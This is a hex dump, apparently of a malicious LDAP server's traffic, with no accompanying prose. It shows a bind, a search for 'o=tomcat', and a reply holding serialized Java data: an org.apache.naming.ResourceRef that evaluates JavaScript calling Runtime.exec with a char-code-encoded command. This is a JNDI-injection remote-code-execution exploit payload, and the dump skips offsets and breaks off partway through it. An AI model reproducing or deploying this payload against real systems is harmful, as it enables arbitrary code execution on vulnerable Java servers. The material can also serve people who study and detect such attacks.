 00000000 30 0c 02 01 01 60 07 02 01 03 04 00 80 00 0....`.. ......
00000000 30 0c 02 01 01 61 07 0a 01 00 04 00 04 00 0....a.. ......
0000000E 30 4a 02 01 02 63 28 04 08 6f 3d 74 6f 6d 63 61 0J...c(. .o=tomca
0000001E 74 0a 01 00 0a 01 03 02 01 00 02 01 00 01 01 00 t....... ........
0000002E 87 0b 6f 62 6a 65 63 74 43 6c 61 73 73 30 00 a0 ..object Class0..
0000003E 1b 30 19 04 17 32 2e 31 36 2e 38 34 30 2e 31 2e .0...2.1 6.840.1.
0000004E 31 31 33 37 33 30 2e 33 2e 34 2e 32 113730.3 .4.2
0000000E 30 82 04 60 02 01 02 64 82 04 59 04 08 6f 3d 74 0..`...d ..Y..o=t
0000001E 6f 6d 63 61 74 30 82 04 4b 30 23 04 0d 6a 61 76 omcat0.. K0#..jav
0000002E 61 43 6c 61 73 73 4e 61 6d 65 31 12 04 10 6a 61 aClassNa me1...ja
0000003E 76 61 2e 6c 61 6e 67 2e 53 74 72 69 6e 67 30 82 va.lang. String0.
0000004E 04 22 04 12 6a 61 76 61 53 65 72 69 61 6c 69 7a ."..java Serializ
0000005E 65 64 44 61 74 61 31 82 04 0a 04 82 04 06 ac ed edData1. ........
0000006E 00 05 73 72 00 1d 6f 72 67 2e 61 70 61 63 68 65 ..sr..or g.apache
0000007E 2e 6e 61 6d 69 6e 67 2e 52 65 73 6f 75 72 63 65 .naming. Resource
0000008E 52 65 66 00 00 00 00 00 00 00 01 02 00 00 78 72 Ref..... ......xr
0000009E 00 1d 6f 72 67 2e 61 70 61 63 68 65 2e 6e 61 6d ..org.ap ache.nam
000000AE 69 6e 67 2e 41 62 73 74 72 61 63 74 52 65 66 00 ing.Abst ractRef.
000000BE 00 00 00 00 00 00 01 02 00 00 78 72 00 16 6a 61 ........ ..xr..ja
000000CE 76 61 78 2e 6e 61 6d 69 6e 67 2e 52 65 66 65 72 vax.nami ng.Refer
000000DE 65 6e 63 65 e8 c6 9e a2 a8 e9 8d 09 02 00 04 4c ence.... .......L
0000030E 74 45 6e 67 69 6e 65 42 79 4e 61 6d 65 28 22 4a tEngineB yName("J
0000031E 61 76 61 53 63 72 69 70 74 22 29 2e 65 76 61 6c avaScrip t").eval
0000032E 28 22 6a 61 76 61 2e 6c 61 6e 67 2e 52 75 6e 74 ("java.l ang.Runt
0000033E 69 6d 65 2e 67 65 74 52 75 6e 74 69 6d 65 28 29 ime.getR untime()
0000034E 2e 65 78 65 63 28 53 74 72 69 6e 67 2e 66 72 6f .exec(St ring.fro
0000035E 6d 43 68 61 72 43 6f 64 65 28 34 37 2c 36 35 2c mCharCod e(47,65,
0000036E 31 31 32 2c 31 31 32 2c 31 30 38 2c 31 30 35 2c 112,112, 108,105,
0000037E 39 39 2c 39 37 2c 31 31 36 2c 31 30 35 2c 31 31 99,97,11 6,105,11
0000038E 31 2c 31 31 30 2c 31 31 35 2c 34 37 2c 36 37 2c 1,110,11 5,47,67,